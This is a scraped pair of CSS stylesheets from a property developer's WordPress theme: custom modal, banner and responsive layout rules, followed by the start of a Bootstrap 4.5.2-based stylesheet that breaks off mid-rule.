    text-decoration: none;
    cursor: pointer;
}
.close svg {
    width: 100%;
    height: 100%;
    max-width: 40px;
    max-height: 40px;
    fill: white;
    pointer-events: none;
}
.download-custom-modal-dialog h6 {
    background: #07518c;
    color: #fff;
    display: block;
    width: 100%;
    padding: 0.8em 0;
    font-size: 2rem;
    text-align: center;
    letter-spacing: 0.03125em;
    text-transform: uppercase;
}
.download-custom-modal-dialog .form-modal {
    display: block;
    padding-bottom: 3em;
    width: 100%;
}
.download-custom-modal-dialog .form-modal .form-group .form-item {
    margin: 2em 0;
}
.download-custom-modal-dialog .form-modal .form-group .form-item .form-control.sel-cc {
    font-size: 1.6rem;
    letter-spacing: -0.015em;
    margin: 0 3px 0 0;
    display: inline-block;
    max-width: 28%;
    padding: 1rem 1.8rem;
    min-height: 46px;
    background: url(/wp-content/themes/lntrealty/assets/images/select_br_down.png) right no-repeat #fff;
    -webkit-appearance: none;
    background-position-x: 95%;
}
.download-custom-modal-dialog .form-modal .form-group .form-item .form-control.sel-prop {
    font-size: 1.6rem;
    letter-spacing: -0.015em;
    margin: 0;
    max-width: 100%;
    padding: 1rem 1.8rem;
    min-height: 46px;
    background: #fff;
    -webkit-appearance: none;
    background-position-x: 95%;
    pointer-events: none;
}
@media screen and (width: 1280px) {
    .projects #upcoming_school .wrapper .media.hide_white_sign .item {
        object-fit: cover;
        object-position: center bottom;
    }
}
@media screen and (width: 1024px) {
    .overview_img_slider.slider-hero-banner .slider-gallery .slick-dots {
        bottom: 10%;
    }
    .projects .project-overview .wrapper .media.hide_white_sign .item {
        object-fit: cover;
        object-position: center bottom;
    }
}
@media screen and (min-width: 996px) {
    .projects .project-overview .wrapper .media .overview_img_slider .item {
        height: fit-content;
    }
}
@media screen and (max-width: 995px) {
    .projects .project-overview .wrapper .media .overview_img_slider .item {
        height: 35vh;
        object-position: center bottom;
    }
    .projects .project-overview .wrapper .media.hide_white_sign:not(.media.slider_media) .item {
        object-fit: cover;
        object-position: center;
    }
    .projects #upcoming_school.project-overview .wrapper .media.hide_white_sign:not(.media.slider_media) .item {
        object-fit: cover;
        object-position: center bottom;
    }
}
@media screen and (max-width: 992px) {
    .hero-banner .content .ttl-10697 .description,
    .hero-banner .content .ttl-10697 .heading {
        text-align: center !important;
    }
    .content.ttl-10697 {
        top: 10% !important;
        left: 10%;
    }
    .hero-banner .content {
        left: 0;
        right: 0;
        top: inherit;
        bottom: 7%;
        transform: none;
    }
    .offer-image img {
        width: 60%;
        margin: 0 auto;
    }
    .img-disclaimer {
        bottom: 1rem;
    }
}
@media screen and (max-width: 600px) {
    .projects .project-overview .wrapper .media.slider_media {
        min-height: 35vh;
    }
    .modal-content {
        width: 90%;
    }
    .enquiryModal .lnt-modal__dialog {
        width: 90%;
        height: 90%;
    }
    .enquiryModal .form-modal .form-group .lnt-btn {
        max-width: 300px;
        font-size: 1.8rem;
        margin: 1em auto auto;
        min-width: auto;
        width: 90%;
    }
    .enquiryModal .form-modal .form-group .form-group .align-items-center {
        text-align: center;
    }
}
@media only screen and (max-width: 600px) {
    .d-desktop-hide {
        display: block !important;
    }
    .d-mobile-hide {
        display: none !important;
    }
}
@media screen and (min-width: 1024px) {
    span.plusButton {
        display: none;
    }
    .menu-items .dropdown-menu {
        position: absolute;
        left: 100% !important;
        top: 0;
        width: 100%;
        padding: 0;
        margin: 0;
        border: 0;
    }
    .dropdown-submenu:hover > .dropdown-menu,
    .dropdown:hover > .dropdown-menu {
        display: block;
        margin-top: 0;
    }
}
@media only screen and (max-width: 992px) {
    .sf-bot-icon {
        display: none !important;
    }
}
@media screen and (max-width: 1024px) {
    #siteHeader .search .btn-close {
        right: 35%;
    }
    #siteHeader .search .search-wrapper .search-input input {
        max-width: 55%;
    }
}
.postid-26041 .exclusive-residences .container {
    text-align: center;
}
.postid-26041 .exclusive-residences .lnt-btn {
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/css/custom_25_01.css?ver=25.01.10
body_size: 74131
content:
/*!
 * Bootstrap v4.5.2 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
@import url(../fonts/Din/stylesheet.css);
@import url(../fonts/Gotham/stylesheet.css);

.col,
.img-fluid,
.img-thumbnail,
legend {
    max-width: 100%;
}

.lts-100,
.popover,
.tooltip {
    letter-spacing: normal;
}

.input-group-text input[type="checkbox"],
.input-group-text input[type="radio"],
.list-group-horizontal>.list-group-item.active,
dl,
h1,
h2,
h3,
h4,
h5,
h6,
ol,
p,
ul {
    margin-top: 0;
}

.blockquote,
.form-group,
address,
dl,
hr,
ol,
p,
pre,
ul {
    margin-bottom: 1rem;
}

body,
caption {
    text-align: left;
}

.bs-popover-auto[x-placement^="top"],
.bs-popover-top,
dd,
label {
    margin-bottom: 0.5rem;
}

pre,
textarea {
    overflow: auto;
}

article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
legend,
main,
nav,
section {
    display: block;
}

address,
legend {
    line-height: inherit;
}

progress,
sub,
sup {
    vertical-align: baseline;
}

button,
hr,
input {
    overflow: visible;
}

.alert-link,
.badge,
.close,
dt,
kbd kbd {
    font-weight: 700;
}

.img-fluid,
select.form-control[multiple],
select.form-control[size],
textarea.form-control {
    height: auto;
}

.btn.focus,
.btn:focus,
.custom-control-input:focus~.custom-control-label::before,
.form-control:focus {
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.dropdown-menu,
.nav,
.navbar-nav {
    list-style: none;
}

.badge,
.dropdown-header,
.dropdown-item,
.dropdown-toggle,
.input-group-text,
.navbar-brand,
.progress-bar {
    white-space: nowrap;
}

.accordion .card .card-body,
.accordion .card .card-header .btn-link,
.gmap .mapInfoWindow .content .info .desc,
.gmap .mapInfoWindow .content .info .title {
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
}

#siteHeader .lt-navbar ul li a,
#siteHeader .nav ul li a,
#siteHeader .sidebar.rounded ul li a {
    width: 4.16667rem;
    height: 4.16667rem;
}

.slick-slider,
html {
    -webkit-tap-highlight-color: transparent;
}

:root {
    --blue: #007bff;
    --indigo: #6610f2;
    --purple: #6f42c1;
    --pink: #e83e8c;
    --red: #dc3545;
    --orange: #fd7e14;
    --yellow: #ffc107;
    --green: #28a745;
    --teal: #20c997;
    --cyan: #17a2b8;
    --white: #fff;
    --gray: #6c757d;
    --gray-dark: #343a40;
    --primary: #007bff;
    --secondary: #6c757d;
    --success: #28a745;
    --info: #17a2b8;
    --warning: #ffc107;
    --danger: #dc3545;
    --light: #f8f9fa;
    --dark: #343a40;
    --breakpoint-xs: 0;
    --breakpoint-sm: 576px;
    --breakpoint-md: 768px;
    --breakpoint-lg: 992px;
    --breakpoint-xl: 1200px;
    --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

*,
::after,
::before {
    box-sizing: border-box;
}

html {
    -webkit-text-size-adjust: 100%;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    background-color: #fff;
}

[tabindex="-1"]:focus:not(:focus-visible) {
    outline: 0 !important;
}

abbr[data-original-title],
abbr[title] {
    text-decoration: underline;
    text-decoration: underline dotted;
    cursor: help;
    border-bottom: 0;
    text-decoration-skip-ink: none;
}

.btn:not(:disabled):not(.disabled),
.cursor-pointer,
[role="button"],
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled),
summary {
    cursor: pointer;
}

address {
    font-style: normal;
}

#siteHeader .search .search-results .search-items .search-item:last-child,
.btn-group-toggle>.btn,
.btn-group-toggle>.btn-group>.btn,
.card-text:last-child,
.form-check-label,
.modal-title,
ol ol,
ol ul,
ul ol,
ul ul {
    margin-bottom: 0;
}

#siteHeader .lt-navbar ul li a.menu-icon:hover img,
.dropdown-toggle-split::after,
.dropdown-toggle:empty::after,
.dropleft .dropdown-toggle:empty::after,
.dropright .dropdown-toggle-split::after,
.dropright .dropdown-toggle:empty::after,
.dropup .dropdown-toggle-split::after,
.dropup .dropdown-toggle:empty::after,
.projects .location-view .wrapper .content-wrapper .content .locations .location ul,
dd {
    margin-left: 0;
}

blockquote,
figure {
    margin: 0 0 1rem;
}

b,
strong {
    font-weight: bolder;
}

sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
}

.btn,
img,
svg {
    vertical-align: middle;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

a {
    color: #007bff;
    text-decoration: none;
    background-color: transparent;
}

.btn-link:hover,
a:hover {
    color: #0056b3;
    text-decoration: underline;
}

.breadcrumb-item+.breadcrumb-item:hover::before,
.btn-link,
.btn:hover,
.card-link:hover,
.nav-link:focus,
.nav-link:hover,
.navbar-brand:focus,
.navbar-brand:hover,
.navbar-toggler:focus,
.navbar-toggler:hover,
a.badge:focus,
a.badge:hover {
    text-decoration: none;
}

a:not([href]):not([class]),
a:not([href]):not([class]):hover {
    color: inherit;
    text-decoration: none;
}

code,
kbd,
pre,
samp {
    font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    font-size: 1em;
}

img {
    border-style: none;
}

#siteHeader .lt-navbar ul li a.overflow-hidden,
.accordion>.card,
.modal-open,
.progress,
.progress-bar,
svg {
    overflow: hidden;
}

table {
    border-collapse: collapse;
}

caption {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    color: #6c757d;
    caption-side: bottom;
}

th {
    text-align: inherit;
}

.figure,
.list-inline-item,
label,
output {
    display: inline-block;
}

.list-group-flush,
button {
    border-radius: 0;
}

button:focus {
    outline: dotted 1px;
    outline: -webkit-focus-ring-color auto 5px;
}

button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

button,
select {
    text-transform: none;
}

select {
    word-wrap: normal;
}

.card,
.popover,
.tooltip,
code {
    word-wrap: break-word;
}

[type="button"],
[type="reset"],
[type="submit"],
button {
    -webkit-appearance: button;
}

[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
    padding: 0;
    border-style: none;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

textarea {
    resize: vertical;
}

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}

.figure-img,
legend {
    margin-bottom: 0.5rem;
}

legend {
    width: 100%;
    padding: 0;
    font-size: 1.5rem;
    color: inherit;
    white-space: normal;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
}

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
}

.display-1,
.display-2,
.display-3,
.display-4 {
    line-height: 1.2;
}

.custom-range,
.custom-select,
input[type="date"].form-control,
input[type="datetime-local"].form-control,
input[type="month"].form-control,
input[type="time"].form-control {
    appearance: none;
}

summary {
    display: list-item;
}

.collapse:not(.show),
template {
    display: none;
}

.d-none,
[hidden] {
    display: none !important;
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    margin-bottom: 0.5rem;
    font-weight: 500;
    line-height: 1.2;
}

.display-1,
.display-2,
.display-3,
.display-4,
.lead {
    font-weight: 300;
}

.h1,
h1 {
    font-size: 2.5rem;
}

.h2,
h2 {
    font-size: 2rem;
}

.h3,
h3 {
    font-size: 1.75rem;
}

#contact-us label,
.h4,
h4 {
    font-size: 1.5rem;
}

.blockquote,
.h5,
.lead,
h5 {
    font-size: 1.25rem;
}

.h6,
h6 {
    font-size: 1rem;
}

.display-1 {
    font-size: 6rem;
}

.display-2 {
    font-size: 5.5rem;
}

.display-3 {
    font-size: 4.5rem;
}

.display-4 {
    font-size: 3.5rem;
}

.btn,
.btn-link,
.dropdown-item,
.form-control,
.small,
footer .guide h5 a,
small {
    font-weight: 400;
}

hr {
    box-sizing: content-box;
    height: 0;
    margin-top: 1rem;
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.small,
small {
    font-size: 80%;
}

code,
kbd,
pre {
    font-size: 87.5%;
}

.mark,
mark {
    padding: 0.2em;
    background-color: #fcf8e3;
}

.list-inline,
.list-unstyled {
    padding-left: 0;
    list-style: none;
}

.bs-popover-auto[x-placement^="left"],
.bs-popover-left,
.list-inline-item:not(:last-child) {
    margin-right: 0.5rem;
}

.initialism {
    font-size: 90%;
    text-transform: uppercase;
}

.popover,
.tooltip {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    font-style: normal;
    text-transform: none;
    word-break: normal;
    word-spacing: normal;
    line-break: auto;
    white-space: normal;
}

.blockquote-footer {
    display: block;
    font-size: 80%;
    color: #6c757d;
}

.blockquote-footer::before {
    content: "\2014\00A0";
}

.img-thumbnail {
    padding: 0.25rem;
    background-color: #fff;
    border: 1px solid #dee2e6;
    border-radius: 0.25rem;
    height: auto;
}

.figure-img {
    line-height: 1;
}

.figure-caption {
    font-size: 90%;
    color: #6c757d;
}

.alert-heading,
a>code,
pre code {
    color: inherit;
}

code {
    color: #e83e8c;
}

kbd {
    padding: 0.2rem 0.4rem;
    color: #fff;
    background-color: #212529;
    border-radius: 0.2rem;
}

.btn:hover,
.table,
pre {
    color: #212529;
}

kbd kbd {
    padding: 0;
    font-size: 100%;
}

pre {
    margin-top: 0;
    -ms-overflow-style: scrollbar;
    display: block;
}

pre code {
    font-size: inherit;
    word-break: normal;
}

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}

.container,
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.card>hr,
.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

.form-control-plaintext.form-control-lg,
.form-control-plaintext.form-control-sm,
.navbar-nav .nav-link,
.no-gutters>.col,
.no-gutters>[class*="col-"] {
    padding-right: 0;
    padding-left: 0;
}

.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}

.col {
    flex-basis: 0;
    flex-grow: 1;
}

.col-12,
.row-cols-1>* {
    flex: 0 0 100%;
    max-width: 100%;
}

.col-6,
.row-cols-2>* {
    flex: 0 0 50%;
    max-width: 50%;
}

.col-4,
.row-cols-3>* {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
}

.col-3,
.row-cols-4>* {
    flex: 0 0 25%;
    max-width: 25%;
}

.row-cols-5>* {
    flex: 0 0 20%;
    max-width: 20%;
}

.col-2,
.row-cols-6>* {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
}

.col-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
}

.col-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
}

.col-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
}

.col-7,
.project-landing .portfolio .wrapper .tab-pills li.cta .lnt-btn,
.projects .project-gallery .wrapper .tab-pills li.cta .lnt-btn {
    max-width: auto;
}

.col-7 {
    flex: 0 0 58.33333%;
}

.col-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
}

.col-9 {
    flex: 0 0 75%;
    max-width: 75%;
}

.col-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
}

.col-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
}

.order-first {
    order: -1;
}

.order-last {
    order: 13;
}

.order-0 {
    order: 0;
}

.home .discover-stories .wrapper .slider,
.order-1 {
    order: 1;
}

.order-2,
.projects .location-view .wrapper .content-wrapper .content .discover {
    order: 2;
}

.order-3 {
    order: 3;
}

.order-4 {
    order: 4;
}

.order-5 {
    order: 5;
}

.order-6 {
    order: 6;
}

.order-7 {
    order: 7;
}

.order-8 {
    order: 8;
}

.order-9 {
    order: 9;
}

.order-10 {
    order: 10;
}

.order-11 {
    order: 11;
}

.order-12 {
    order: 12;
}

.offset-1 {
    margin-left: 8.33333%;
}

.offset-2 {
    margin-left: 16.66667%;
}

.offset-3 {
    margin-left: 25%;
}

.offset-4 {
    margin-left: 33.33333%;
}

.offset-5 {
    margin-left: 41.66667%;
}

.offset-6 {
    margin-left: 50%;
}

.offset-7 {
    margin-left: 58.33333%;
}

.offset-8 {
    margin-left: 66.66667%;
}

.offset-9 {
    margin-left: 75%;
}

.offset-10 {
    margin-left: 83.33333%;
}

.offset-11 {
    margin-left: 91.66667%;
}

.table {
    width: 100%;
    margin-bottom: 1rem;
}

.table td,
.table th {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #dee2e6;
}

.table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #dee2e6;
}

.table tbody+tbody {
    border-top: 2px solid #dee2e6;
}

.table-sm td,
.table-sm th {
    padding: 0.3rem;
}

.table-bordered,
.table-bordered td,
.table-bordered th {
    border: 1px solid #dee2e6;
}

.table-bordered thead td,
.table-bordered thead th {
    border-bottom-width: 2px;
}

.table-borderless tbody+tbody,
.table-borderless td,
.table-borderless th,
.table-borderless thead th,
.table-dark.table-bordered,
.table-responsive>.table-bordered {
    border: 0;
}

.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(0, 0, 0, 0.05);
}

.table-hover tbody tr:hover {
    color: #212529;
    background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary>td,
.table-primary>th {
    background-color: #b8daff;
}

.table-primary tbody+tbody,
.table-primary td,
.table-primary th,
.table-primary thead th {
    border-color: #7abaff;
}

.table-hover .table-primary:hover,
.table-hover .table-primary:hover>td,
.table-hover .table-primary:hover>th {
    background-color: #9fcdff;
}

.table-secondary,
.table-secondary>td,
.table-secondary>th {
    background-color: #d6d8db;
}

.table-secondary tbody+tbody,
.table-secondary td,
.table-secondary th,
.table-secondary thead th {
    border-color: #b3b7bb;
}

.table-hover .table-secondary:hover,
.table-hover .table-secondary:hover>td,
.table-hover .table-secondary:hover>th {
    background-color: #c8cbcf;
}

.table-success,
.table-success>td,
.table-success>th {
    background-color: #c3e6cb;
}

.table-success tbody+tbody,
.table-success td,
.table-success th,
.table-success thead th {
    border-color: #8fd19e;
}

.table-hover .table-success:hover,
.table-hover .table-success:hover>td,
.table-hover .table-success:hover>th {
    background-color: #b1dfbb;
}

.table-info,
.table-info>td,
.table-info>th {
    background-color: #bee5eb;
}

.table-info tbody+tbody,
.table-info td,
.table-info th,
.table-info thead th {
    border-color: #86cfda;
}

.table-hover .table-info:hover,
.table-hover .table-info:hover>td,
.table-hover .table-info:hover>th {
    background-color: #abdde5;
}

.table-warning,
.table-warning>td,
.table-warning>th {
    background-color: #ffeeba;
}

.table-warning tbody+tbody,
.table-warning td,
.table-warning th,
.table-warning thead th {
    border-color: #ffdf7e;
}

.table-hover .table-warning:hover,
.table-hover .table-warning:hover>td,
.table-hover .table-warning:hover>th {
    background-color: #ffe8a1;
}

.table-danger,
.table-danger>td,
.table-danger>th {
    background-color: #f5c6cb;
}

.table-danger tbody+tbody,
.table-danger td,
.table-danger th,
.table-danger thead th {
    border-color: #ed969e;
}

.table-hover .table-danger:hover,
.table-hover .table-danger:hover>td,
.table-hover .table-danger:hover>th {
    background-color: #f1b0b7;
}

.table-light,
.table-light>td,
.table-light>th {
    background-color: #fdfdfe;
}

.table-light tbody+tbody,
.table-light td,
.table-light th,
.table-light thead th {
    border-color: #fbfcfc;
}

.table-hover .table-light:hover,
.table-hover .table-light:hover>td,
.table-hover .table-light:hover>th {
    background-color: #ececf6;
}

.table-dark,
.table-dark>td,
.table-dark>th {
    background-color: #c6c8ca;
}

.table-dark tbody+tbody,
.table-dark td,
.table-dark th,
.table-dark thead th {
    border-color: #95999c;
}

.table .thead-dark th,
.table-dark td,
.table-dark th,
.table-dark thead th {
    border-color: #454d55;
}

.table-hover .table-dark:hover,
.table-hover .table-dark:hover>td,
.table-hover .table-dark:hover>th {
    background-color: #b9bbbe;
}

.table-active,
.table-active>td,
.table-active>th,
.table-hover .table-active:hover,
.table-hover .table-active:hover>td,
.table-hover .table-active:hover>th {
    background-color: rgba(0, 0, 0, 0.075);
}

.badge-dark,
.table .thead-dark th,
.table-dark {
    background-color: #343a40;
    color: #fff;
}

.table .thead-light th {
    color: #495057;
    background-color: #e9ecef;
    border-color: #dee2e6;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.075);
}

.table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
}

.form-control {
    display: block;
    width: 100%;
    height: calc(1.5em + 0.75rem + 2px);
    padding: 0.375rem 0.75rem;
    font-size: 1rem !important;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.form-control::-ms-expand {
    background-color: transparent;
    border: 0;
}

.form-control:-moz-focusring {
    color: transparent;
    text-shadow: 0 0 0 #495057;
}

.form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
}

.form-control::placeholder {
    color: #6c757d;
    opacity: 1;
}

.form-control:disabled,
.form-control[readonly] {
    background-color: #e9ecef;
    opacity: 1;
}

select.form-control:focus::-ms-value {
    color: #495057;
    background-color: #fff;
}

.btn-block,
.form-control-file,
.form-control-range {
    display: block;
    width: 100%;
}

.col-form-label {
    padding-top: calc(0.375rem + 1px);
    padding-bottom: calc(0.375rem + 1px);
    margin-bottom: 0;
    font-size: inherit;
    line-height: 1.5;
}

.col-form-label-lg {
    padding-top: calc(0.5rem + 1px);
    padding-bottom: calc(0.5rem + 1px);
    font-size: 1.25rem;
    line-height: 1.5;
}

.col-form-label-sm {
    padding-top: calc(0.25rem + 1px);
    padding-bottom: calc(0.25rem + 1px);
    font-size: 0.875rem;
    line-height: 1.5;
}

.form-control-plaintext {
    display: block;
    width: 100%;
    padding: 0.375rem 0;
    margin-bottom: 0;
    font-size: 1rem;
    line-height: 1.5;
    color: #212529;
    background-color: transparent;
    border: solid transparent;
    border-width: 1px 0;
}

.form-control-sm {
    height: calc(1.5em + 0.5rem + 2px);
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0.2rem;
}

.form-control-lg,
.input-group-lg>.custom-select,
.input-group-lg>.form-control:not(textarea) {
    height: calc(1.5em + 1rem + 2px);
}

.form-control-lg {
    padding: 0.5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: 0.3rem;
}

.form-text {
    display: block;
    margin-top: 0.25rem;
}

.form-row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -5px;
    margin-left: -5px;
}

.form-row>.col,
.form-row>[class*="col-"] {
    padding-right: 5px;
    padding-left: 5px;
}

.form-check {
    position: relative;
    display: block;
    padding-left: 1.25rem;
}

.form-check-input {
    position: absolute;
    margin-top: 0.3rem;
    margin-left: -1.25rem;
}

.breadcrumb-item.active,
.custom-control-input:disabled~.custom-control-label,
.custom-control-input[disabled]~.custom-control-label,
.form-check-input:disabled~.form-check-label,
.form-check-input[disabled]~.form-check-label {
    color: #6c757d;
}

.form-check-inline {
    display: inline-flex;
    align-items: center;
    padding-left: 0;
    margin-right: 0.75rem;
}

.invalid-tooltip,
.valid-tooltip {
    position: absolute;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: 0.25rem 0.5rem;
    border-radius: 0.25rem;
    top: 100%;
    left: 0;
    line-height: 1.5;
}

.form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: 0.3125rem;
    margin-left: 0;
}

.valid-feedback {
    display: none;
    width: 100%;
    margin-top: 0.25rem;
    font-size: 80%;
    color: #28a745;
}

.valid-tooltip {
    margin-top: 0.1rem;
    font-size: 0.875rem;
    color: #fff;
    background-color: rgba(40, 167, 69, 0.9);
}

.is-valid~.valid-feedback,
.is-valid~.valid-tooltip,
.was-validated :valid~.valid-feedback,
.was-validated :valid~.valid-tooltip {
    display: block;
}

.form-control.is-valid,
.was-validated .form-control:valid {
    border-color: #28a745;
    padding-right: calc(1.5em + 0.75rem);
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right calc(0.375em + 0.1875rem) center;
    background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.form-control.is-valid:focus,
.was-validated .form-control:valid:focus {
    border-color: #28a745;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.was-validated textarea.form-control:valid,
textarea.form-control.is-valid {
    padding-right: calc(1.5em + 0.75rem);
    background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.custom-select.is-valid,
.was-validated .custom-select:valid {
    border-color: #28a745;
    padding-right: calc(0.75em + 2.3125rem);
    background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 0.75rem center/8px 10px no-repeat,
        url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 1.75rem / calc(0.75em + 0.375rem) calc(0.75em + 0.375rem) no-repeat #fff;
}

.custom-select.is-valid:focus,
.was-validated .custom-select:valid:focus {
    border-color: #28a745;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.form-check-input.is-valid~.form-check-label,
.was-validated .form-check-input:valid~.form-check-label {
    color: #28a745;
}

.form-check-input.is-valid~.valid-feedback,
.form-check-input.is-valid~.valid-tooltip,
.was-validated .form-check-input:valid~.valid-feedback,
.was-validated .form-check-input:valid~.valid-tooltip {
    display: block;
}

.custom-control-input.is-valid~.custom-control-label,
.was-validated .custom-control-input:valid~.custom-control-label {
    color: #28a745;
}

.custom-control-input.is-valid~.custom-control-label::before,
.was-validated .custom-control-input:valid~.custom-control-label::before {
    border-color: #28a745;
}

.custom-control-input.is-valid:checked~.custom-control-label::before,
.was-validated .custom-control-input:valid:checked~.custom-control-label::before {
    border-color: #34ce57;
    background-color: #34ce57;
}

.custom-control-input.is-valid:focus~.custom-control-label::before,
.was-validated .custom-control-input:valid:focus~.custom-control-label::before {
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,
.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before {
    border-color: #28a745;
}

.custom-file-input.is-valid~.custom-file-label,
.was-validated .custom-file-input:valid~.custom-file-label {
    border-color: #28a745;
}

.custom-file-input.is-valid:focus~.custom-file-label,
.was-validated .custom-file-input:valid:focus~.custom-file-label {
    border-color: #28a745;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.invalid-feedback {
    display: none;
    width: 100%;
    margin-top: 0.25rem;
    font-size: 80%;
    color: #dc3545;
